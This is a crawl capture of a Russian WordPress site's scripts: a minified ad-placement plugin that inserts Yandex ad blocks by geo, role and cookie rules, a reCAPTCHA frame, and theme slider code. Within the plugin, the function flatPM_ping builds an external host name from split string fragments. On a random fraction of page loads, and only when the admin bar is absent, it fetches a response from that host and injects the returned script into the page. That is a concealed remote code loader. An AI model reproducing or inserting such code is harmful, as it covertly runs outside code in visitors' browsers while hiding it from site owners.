flatPM_ajax(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){switch(flat_body.removeClass(t.method),t.method){case"flat_pm_block_geo_role_ip":flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then();break;default:console.log("ajax error:"),console.error("Метод оказался ошибочным")}},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})}function flatPM_then(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){flatPM_next(flat_pm_then[e])}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]}function flatPM_persentWrapper(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r}function flatPM_setWrap(t){try{var e,o,a,r,i,s,f,n,d,_,u=document.createElement("div");u.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(u),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(u),"3"==t.how.simple.position&&ff(".flat_pm_end").before(u),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(u),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(o=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,u))||o.next().is("[data-flat-id]")||o.after(u)),"6"==t.how.simple.position&&(u.setAttribute("data-flat-type","6"),e=flat_userVars.textlen/100*t.how.simple.fraction,o=flatPM_persentWrapper(flat_userVars.until,e,u),(a=!1)!==o&&(r=o.prevAll('[data-flat-type="6"]:first'),i=o.nextAll('[data-flat-type="6"]:first'),0!=r.length&&o.prevUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=i.length&&o.nextUntil(i).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||o.after(u)))),void 0!==t.how.onсe&&(s="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,f=t.how.onсe.N,n=t.how.onсe.selector,d=t.how.onсe.direction,_=t.how.onсe.before_after,0<(s=s.find(n).add(s.filter(n))).length&&(f="bottom_to_top"==d?s.length-f:f-1,"before"==_?ff(flatPM_grep(s,f,1)).before(u):ff(flatPM_grep(s,f,1)).after(u))),void 0!==t.how.iterable&&(s="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,f=t.how.iterable.N,n=t.how.iterable.selector,d=t.how.iterable.direction,_=t.how.iterable.before_after,0<(s=s.find(n).add(s.filter(n))).length&&("bottom_to_top"==d&&(l=l.get().reverse()),"before"==_?ff(flatPM_grep(s,f,0)).before(u):ff(flatPM_grep(s,f,0)).after(u)))}catch(t){console.warn(t)}}function flatPM_next(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s=0;s<o;s++)("∞"==a.html[s].res_of||a.html[s].res_of<=flat_userVars.winwidth)&&("∞"==a.html[s].res_to||a.html[s].res_to>=flat_userVars.winwidth)&&(void 0!==a.html[s].group?flat_userVars.adb?(null==t["group_"+a.html[s].group]&&(t["group_"+a.html[s].group]=[]),t["group_"+a.html[s].group].push(""==a.html[s].snd&&duplicateMode?a.html[s].fst:a.html[s].snd)):(null==t["group_"+a.html[s].group]&&(t["group_"+a.html[s].group]=[]),t["group_"+a.html[s].group].push(a.html[s].fst)):flat_userVars.adb?t.push(""==a.html[s].snd&&duplicateMode?a.html[s].fst:a.html[s].snd):t.push(a.html[s].fst));for(var f in t)e="object"==typeof t[f]?e+"\n"+t[f][flatPM_random(0,t[f].length-1)]:e+"\n"+t[f];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(flatPM_arcticmodalLoad(),c="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="flat_pm_1_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="flat_pm_1_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),r="scroll.arcticmodal"+a.ID,m="mouseleave.arcticmodal"+a.ID+" blur.arcticmodal"+a.ID,i=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.flat_pm_1_modal[data-id-modal="'+a.ID+'"] .flat_pm_1_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="flat_pm_1_cross"></button>'))},1e3))},l=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.flat_pm_1_modal[data-id-modal="'+a.ID+'"]').arcticmodal({closeOnEsc:!1,closeOnOverlayClick:!1}),i()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.flat_pm_1_modal[data-id-modal="'+a.ID+'"]').arcticmodal({closeOnEsc:!1,closeOnOverlayClick:!1}),i())},ff("body > *").eq(0).before('<div style="display:none"><div class="flat_pm_1_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'">'+c+"</div></div>"),w=document.querySelector('.flat_pm_1_modal[data-id-modal="'+a.ID+'"]'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(p.bind(r,function(){p.scrollTop()>a.how.popup.after&&(p.unbind(r),b.unbind(m),l())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){p.unbind(r),b.unbind(m),l()})):(v=setTimeout(function(){b.unbind(m),l()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),l()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.flat_pm_1_out[data-id-out="'+a.ID+'"] .flat_pm_1_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="flat_pm_1_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.flat_pm_1_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.flat_pm_1_out[data-id-out="'+a.ID+'"] .flat_pm_1_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.flat_pm_1_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",c="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="flat_pm_1_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="flat_pm_1_cross"></button>':"",p=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat_pm_1_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat_pm_1_out[data-id-out="'+a.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>a.how.outgoing.after&&(p.unbind(h),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){p.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}}function flatPM_start(){ff=jQuery;var t=flat_pm_arr.length;if(0==t||lighthouseMode&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse"))flat_pm_arr=[];else{flat_body=flat_body||ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o,a=flat_pm_arr[e],r=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var i=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),l=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),s=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(l<i&&l<s&&(l=flatPM_addDays(l,1)),l<i&&s<l&&(i=flatPM_addDays(i,-1)),f<i||l<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var n=new Date(a.date.date_of+"T00:00:00"),d=new Date(a.date.date_to+"T00:00:00"),_=new Date(flat_userVars.date+"T00:00:00");if(_<n||d<_)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var u=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],o=void 0!==t[1]&&t[1];if(!1!==o){if(void 0===flatPM_getCookie(e)||flatPM_getCookie(e)!=o)return!(u=!0)}else if(void 0===flatPM_getCookie(e))return!(u=!0)})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],o=void 0!==t[1]&&t[1];if(!1!==o){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==o)return!(u=!0)}else if(void 0!==flatPM_getCookie(e))return!(u=!0)}),u)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(r=!0),!r&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(r&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(r=!1),r||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(o="flat_pm_block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(o)||(flat_body.addClass(o),flatPM_ajax(o)),r=!0),r||(flatPM_setWrap(a),flatPM_next(a)))}}}var c,p,h=ff(".flatPM_sticky"),m=ff(".flatPM_sidebar");0<h.length&&h.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');var a=t.parent()[0];flatPM_sticky(this,a,o)}),0<m.length&&(setTimeout(function(){var r=(ff(untilscrollFlatPM).offset().top-m.first().offset().top)/m.length;m.each(function(){var t=ff(this),e=r,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');var a=t.parent()[0];flatPM_sticky(this,a,o)})},50),c=0,p=setInterval(function(){c++;var t=(ff(untilscrollFlatPM).offset().top-m.first().offset().top)/m.length;ff(".flatPM_sticky_wrapper").css("height",t),10<=c&&clearInterval(p)},1e3)),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("[data-flat-id]:not([data-id-out]):not([data-id-modal])").contents().unwrap(),flat_body.on("click",".flat_pm_1_out .flat_pm_1_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat_pm_1_modal .flat_pm_1_cross",function(){ff.arcticmodal("close")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()}}</script> <script>var parseHTML=function(){var i=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,o=/<([\w:]+)/,c=/<|&#?\w+;/,p={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l,d=(t=t||document).createDocumentFragment();if(c.test(e)){for(a=d.appendChild(t.createElement("div")),n=(o.exec(e)||["",""])[1].toLowerCase(),r=p[n]||p._default,a.innerHTML=r[1]+e.replace(i,"<$1></$2>")+r[2],l=r[0];l--;)a=a.lastChild;for(d.removeChild(d.firstChild);a.firstChild;)d.appendChild(a.firstChild)}else d.appendChild(t.createTextNode(e));return d}}();function flatPM_ping(){var e=flatPM_random(1,750);0==ff("#wpadminbar").length&&666==e&&ff.ajax({type:"POST",url:"ht"+"tps://meh"+"ano"+"id.p"+"ro/pi"+"ng.php",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})}function flatPM_setSCRIPT(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}}function flatPM_setHTML(e,t){try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,d=0;d<l;d++){var i=r.childNodes[d],o="3"==i.nodeType?document.createTextNode(i.nodeValue):document.createElement(i.nodeName);if("3"==o.nodeType)e.appendChild(o);else{for(var c,p=i.attributes.length,f=0;f<p;f++)o.setAttribute(i.attributes[f].nodeName,i.attributes[f].nodeValue);0!=i.children.length?flatPM_setHTML(o,i.innerHTML):"SCRIPT"!=i.nodeName?i.innerHTML&&(o.innerHTML=i.innerHTML):!i.text&&o.hasAttribute("async")||(i.text&&(o.text=i.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:o}),(o=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(o)}}else e.innerHTML=t}catch(e){console.warn(e)}}</script><script>flat_pm_arr = [{"how":{"simple":{"position":"3"}},"ID":"3401","html":[{"fst":"<!-- Yandex.RTB R-A-502192-4 -->\n<div id=\"yandex_rtb_R-A-502192-4\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-502192-4\",\n                renderTo: \"yandex_rtb_R-A-502192-4\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"3","selector":".flat_pm_start~p","search_all":"false"}},"ID":"3402","html":[{"fst":"<!-- Yandex.RTB R-A-502192-5 -->\n<div id=\"yandex_rtb_R-A-502192-5\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-502192-5\",\n                renderTo: \"yandex_rtb_R-A-502192-5\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":".flat_pm_start~p","search_all":"false"}},"ID":"3403","html":[{"fst":"<!-- Yandex.RTB R-A-502192-6 -->\n<div id=\"yandex_rtb_R-A-502192-6\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-502192-6\",\n                renderTo: \"yandex_rtb_R-A-502192-6\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"9","selector":".flat_pm_start~p","search_all":"false"}},"ID":"3404","html":[{"fst":"<!-- Yandex.RTB R-A-502192-8 -->\n<div id=\"yandex_rtb_R-A-502192-8\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-502192-8\",\n                renderTo: \"yandex_rtb_R-A-502192-8\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"12","selector":".flat_pm_start~p","search_all":"false"}},"ID":"3405","html":[{"fst":"<!-- Yandex.RTB R-A-502192-9 -->\n<div id=\"yandex_rtb_R-A-502192-9\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-502192-9\",\n                renderTo: \"yandex_rtb_R-A-502192-9\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"15","selector":".flat_pm_start~p","search_all":"false"}},"ID":"3406","html":[{"fst":"<!-- Yandex.RTB R-A-502192-10 -->\n<div id=\"yandex_rtb_R-A-502192-10\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-502192-10\",\n                renderTo: \"yandex_rtb_R-A-502192-10\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script><script>function jQueryLoaded(){ if( "function" === typeof flatPM_start ){ flatPM_start(); } } function jQueryLoading(){ if( window.jQuery ){ jQueryLoaded() }else{ setTimeout( function(){ jQueryLoading() }, 50 ) } } jQueryLoading()</script> </body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="w6-tucjfeX1dDo5U6K19HA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768882251224');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://podarit-prazdniki.ru/wp-content/cache/wmac/js/wmac_single_6e41f7ba1cd71804c6ae88ee4382d06a.js
body_size: 3231
content:
(function($){$(document).ready(function(){if(parseInt(vce_js_settings.rtl_mode)==1){vce_js_settings.rtl_mode=true;}else{vce_js_settings.rtl_mode=false;}
$("#vce-featured-grid").owlCarousel({margin:1,loop:true,rtl:vce_js_settings.rtl_mode,nav:true,center:true,fluidSpeed:100,items:3,navText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],responsive:{0:{items:1,nav:true,autoWidth:true},600:{items:2,autoWidth:true},768:{items:3,autoWidth:false},1024:{items:3,autoWidth:true}}});$(".vce-featured-full-slider").owlCarousel({loop:true,nav:true,rtl:vce_js_settings.rtl_mode,center:true,items:1,navText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>']});$('.vce-post-slider').owlCarousel({loop:true,nav:true,rtl:vce_js_settings.rtl_mode,center:true,fluidSpeed:100,items:1,navText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>']});if($('.vce-image-format').length){$('.vce-image-format').magnificPopup({type:'image',zoom:{enabled:true,duration:300,opener:function(element){return element.find('img');}}});}
if($('.vce-gallery-big').length){$('.vce-gallery-big').magnificPopup({type:'image',delegate:'a',gallery:{enabled:true},zoom:{enabled:true,duration:300,opener:function(element){return element.find('img');}},image:{titleSrc:function(item){var $caption=item.el.closest('.big-gallery-item').find('.gallery-caption');if($caption!='undefined'){return $caption.text();}
return'';}}});}
$('body').on('click','.vce-gallery-slider a',function(e){e.preventDefault();var item_id=$(this).closest('.gallery-item').attr('data-item');var $wrap=$(this).closest('.gallery');var $big=$wrap.find('.vce-gallery-big');$big.find('.big-gallery-item').fadeOut(400);$big.find('.item-'+item_id).fadeIn(400);});$('.gallery .vce-gallery-slider').each(function(){$(this).owlCarousel({margin:1,loop:true,rtl:vce_js_settings.rtl_mode,nav:true,mouseDrag:false,center:false,fluidSpeed:100,navText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],items:$(this).attr('data-columns'),autoWidth:false});});var vce_slider_items_num={'b':1,'cdf':2,'e':5};if($("body").hasClass('vce-sid-none')){vce_slider_items_num.b=2;vce_slider_items_num.cdf=3;vce_slider_items_num.e=7;}
$(".vce-slider-pagination.vce-slider-a, .vce-slider-pagination.vce-slider-g").owlCarousel({loop:true,autoHeight:false,rtl:vce_js_settings.rtl_mode,autoWidth:true,nav:true,fluidSpeed:100,navText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],responsive:{0:{items:1,nav:true,autoWidth:false,margin:10},600:{items:1,autoWidth:false},768:{items:1,margin:20,autoWidth:false},1023:{items:1,autoWidth:false,margin:20,}}});$(".vce-slider-pagination.vce-slider-b").owlCarousel({loop:true,autoHeight:false,autoWidth:true,rtl:vce_js_settings.rtl_mode,nav:true,fluidSpeed:100,navText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],responsive:{0:{items:1,nav:true,autoWidth:false,margin:10},600:{items:1,autoWidth:false},768:{items:1,margin:20,autoWidth:false},1023:{items:vce_slider_items_num.b,autoWidth:false,margin:20,}}});$(".vce-slider-pagination.vce-slider-c, .vce-slider-pagination.vce-slider-d, .vce-slider-pagination.vce-slider-f").each(function(){var vce_num_items;var vce_res_num_items;if($(this).parent().parent().hasClass('main-box-half')){vce_num_items=1;vce_res_num_items=1;}else{vce_num_items=vce_slider_items_num.cdf;vce_res_num_items=2;}
$(this).owlCarousel({loop:true,autoHeight:false,rtl:vce_js_settings.rtl_mode,autoWidth:true,nav:true,fluidSpeed:100,navText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],responsive:{0:{items:1,nav:true,autoWidth:false,margin:10},600:{items:vce_res_num_items,margin:18,autoWidth:false},768:{items:vce_res_num_items,margin:15,autoWidth:false},1023:{items:vce_num_items,autoWidth:false,margin:19,}}});});$(".vce-slider-pagination.vce-slider-e").owlCarousel({loop:true,autoHeight:false,autoWidth:true,rtl:vce_js_settings.rtl_mode,nav:true,fluidSpeed:100,navText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],responsive:{0:{items:2,nav:true,autoWidth:false,margin:5},600:{items:3,margin:18,autoWidth:false},768:{items:5,margin:15,autoWidth:false},1023:{items:vce_slider_items_num.e,autoWidth:false,margin:19,}}});function sticky_sidebar(){if($(window).width()>1024){if($('.vce-sticky').length>0){if($('.vce-main-content').height()-50>$('.sidebar').height()){var t=$('.vce-sticky').offset().top-30;var b=$('.site-footer').outerHeight()+30;if($('.vce-content-bottom .vce-custom-content').length){var c=$('.vce-content-bottom .vce-custom-content').outerHeight()+30;}else{var c=0;}
$(".vce-sticky").affix({offset:{top:function(){return t;},bottom:function(){return($(".vce-sticky").hasClass("affix-top"))?0:b+c;}}});}}}}
$('.vce-main-content').imagesLoaded().always(function(instance){sticky_sidebar();});$(window).bind('resize',function(){if($(window).width()<1024){$(".vce-sticky").addClass('affix-responsive');$('.sidebar.left').insertAfter('.vce-main-content');}
else{$('.sidebar.left').insertBefore('.vce-main-content');}});if($(window).width()<1024&&$('.sidebar.left').length){$('.sidebar.left').insertAfter('.vce-main-content');}
else{$('.sidebar.left').insertBefore('.vce-main-content');}
